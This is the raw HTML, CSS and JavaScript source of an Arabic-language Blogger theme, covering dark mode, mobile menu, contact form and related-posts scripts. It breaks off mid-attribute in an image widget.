.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
#space-layout {text-align: center;margin-bottom: 20px;}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.HTML {width: 100%;}
.adver-space {float: none;height: auto;width: 100%;}
#a3lan-Center {width: 100%;}
#a3lan-title {width: 100%;}
#a3lan-End {width: 100%;}
#a3lan-lates {width: 100%;}
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://1.bp.blogspot.com/-OQTT8OprpKI/Xses6gXJp6I/AAAAAAAAA88/j2ubRv-pRqUPrs8ZS9EP2O-m-t7a66kZACLcBGAsYHQ/s400/no-image.png";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, 